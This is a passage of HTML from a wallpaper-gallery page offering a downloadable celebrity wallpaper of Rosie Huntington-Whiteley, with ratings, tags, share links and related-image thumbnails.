<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/">Rosie Huntington Whiteley Windows Wallpapers</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/rosie-huntington-whiteley-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/rosie-huntington-whiteley-widescreen/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg" title="Rosie Huntington Whiteley Windows Wallpapers" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Rosie Huntington Whiteley Windows Wallpapers" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-1280x720.jpg" class="img30a wp-post-image" alt="Rosie Huntington Whiteley Windows Wallpapers" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="rosie-huntington-whiteley-windows-wallpapers-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-32442" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="65c8a50344"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_32442_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(32442, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_32442_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(32442, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_32442_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(32442, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_32442_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(32442, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_32442_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(32442, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Rosie Huntington Whiteley Windows Wallpapers"/><meta itemprop="headline" content="Rosie Huntington Whiteley Windows Wallpapers"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-01-24T19:34:25+00:00"/><meta itemprop="dateModified" content="2021-01-24T19:34:25+00:00"/><meta itemprop="url" content="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-32442-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1080px<br><br>
<i class="fa fa-eye fa-lg"></i> 31311 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a> • <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a> • <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a> • <a href="https://www.wallpics.net/tag/rosie-huntington-whiteley/" rel="tag">Rosie Huntington-Whiteley</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/"><strong>Rosie Huntington Whiteley Windows Wallpapers</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>1920x1080px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a>, <a href="https://www.wallpics.net/tag/hot-girl/" rel="tag">Hot Girls</a>, <a href="https://www.wallpics.net/tag/models/" rel="tag">Models</a>, <a href="https://www.wallpics.net/tag/rosie-huntington-whiteley/" rel="tag">Rosie Huntington-Whiteley</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/&amp;t=Rosie Huntington Whiteley Windows Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Rosie Huntington Whiteley Windows Wallpapers - &url=https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/&media=https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Windows-Wallpapers.jpg&description=Rosie Huntington Whiteley Windows Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/rosie-huntington-whiteley-windows-wallpapers/&amp;title=Rosie Huntington Whiteley Windows Wallpapers" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/rosie-huntington-whiteley-wallpapers/" title="Rosie Huntington Whiteley Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/rosie-huntington-whiteley-wallpapers/" title="Rosie Huntington Whiteley Wallpapers"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/rosie-huntington-whiteley-widescreen/" title="Rosie Huntington Whiteley Widescreen">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/rosie-huntington-whiteley-widescreen/" title="Rosie Huntington Whiteley Widescreen"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-32443" data-post-type="none"><a title="Rosie Huntington Whiteley Widescreen" href="https://www.wallpics.net/rosie-huntington-whiteley-widescreen/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Widescreen-scaled-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="1" data-poid="in-32439" data-post-type="none"><a title="Rosie Huntington Whiteley Wallpapers" href="https://www.wallpics.net/rosie-huntington-whiteley-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-32437" data-post-type="none"><a title="Rosie Huntington Whiteley Pictures" href="https://www.wallpics.net/rosie-huntington-whiteley-pictures/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures.jpg 2048w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pictures.jpg 2048w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-32435" data-post-type="none"><a title="Rosie Huntington Whiteley Pics" href="https://www.wallpics.net/rosie-huntington-whiteley-pics/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Pics.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="4" data-poid="in-32433" data-post-type="none"><a title="Rosie Huntington Whiteley Photos" href="https://www.wallpics.net/rosie-huntington-whiteley-photos/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Photos.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="5" data-poid="in-32431" data-post-type="none"><a title="Rosie Huntington Whiteley Laptop Wallpapers" href="https://www.wallpics.net/rosie-huntington-whiteley-laptop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 